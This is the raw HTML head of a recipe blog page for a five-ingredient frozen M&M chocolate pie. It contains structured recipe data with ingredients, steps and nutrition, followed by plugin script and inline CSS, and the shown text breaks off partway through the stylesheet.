

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/
body_size: 60200
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>M&amp;M Chocolate Pie &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"M&amp;M Chocolate Pie","author":{"@type":"Person","name":"Teresa Ambra"},"description":"M&amp;M Chocolate Pie is a luscious chocolate pie that will knock your socks off! This amazing pie is rich, decadent and so heavenly. It's filled with M&amp;M's so it has three times the scrumptious chocolate flavor. It's perfect for a company or holiday dessert. This easy 5-ingredient recipe can be whipped up in 15 minutes so it's fabulous dessert for family dinners, too.","datePublished":"2020-11-16T05:00:09+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/MM-Chocolate-Pie-59900.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/MM-Chocolate-Pie-59900-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/MM-Chocolate-Pie-59900-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/MM-Chocolate-Pie-59900-480x270.jpg"],"recipeYield":["8"],"prepTime":"PT15M","totalTime":"PT15M","recipeIngredient":["10.7 oz. pkg. milk chocolate M&amp;Ms (divided use )","1 1\/2 cups half-and-half","5.85 oz. box instant chocolate pudding (dry)","8 oz. container cool whip (or other non-dairy frozen whipped topping, thawed)","9 inch chocolate crumb crust"],"recipeInstructions":[{"@type":"HowToStep","text":"Reserve about 20-30 M&amp;M\u2019s for the top of the pie; set aside.","name":"Reserve about 20-30 M&amp;M\u2019s for the top of the pie; set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-0"},{"@type":"HowToStep","text":"Halve M&amp;M\u2019s and measure one cup.","name":"Halve M&amp;M\u2019s and measure one cup.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-1"},{"@type":"HowToStep","text":"Reserve \u00bc cup for topping.","name":"Reserve \u00bc cup for topping.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-2"},{"@type":"HowToStep","text":"Set aside.","name":"Set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-3"},{"@type":"HowToStep","text":"Combine pudding with half and half and whisk vigorously for two minutes.","name":"Combine pudding with half and half and whisk vigorously for two minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-4"},{"@type":"HowToStep","text":"Fold in Cool Whip topping.","name":"Fold in Cool Whip topping.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-5"},{"@type":"HowToStep","text":"Stir in \u00be cup halved M&amp;M\u2019s.","name":"Stir in \u00be cup halved M&amp;M\u2019s.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-6"},{"@type":"HowToStep","text":"Pour chocolate mixture into chocolate crust.","name":"Pour chocolate mixture into chocolate crust.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-7"},{"@type":"HowToStep","text":"Line the outside edge of the pie evenly with whole M&amp;M\u2019s.","name":"Line the outside edge of the pie evenly with whole M&amp;M\u2019s.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-8"},{"@type":"HowToStep","text":"Sprinkle \u00bc cup of reserved halved M&amp;M\u2019s over top.","name":"Sprinkle \u00bc cup of reserved halved M&amp;M\u2019s over top.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-9"},{"@type":"HowToStep","text":"Freeze for six hours before serving.","name":"Freeze for six hours before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-10"},{"@type":"HowToStep","text":"Remove from freezer about 10-15 minutes before serving.","name":"Remove from freezer about 10-15 minutes before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/#wprm-recipe-133572-step-0-11"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"recipeCategory":["Dessert","Pies"],"recipeCuisine":["American"],"keywords":"chocolate, chocolate dessert, dessert, M&amp;Ms, pie","nutrition":{"@type":"NutritionInformation","calories":"406 kcal","carbohydrateContent":"55 g","proteinContent":"5 g","fatContent":"19 g","saturatedFatContent":"12 g","transFatContent":"0.3 g","cholesterolContent":"22 mg","sodiumContent":"385 mg","fiberContent":"2 g","sugarContent":"47 g","unsaturatedFatContent":"2.4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; M&amp;M Chocolate Pie Comments Feed" href=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) 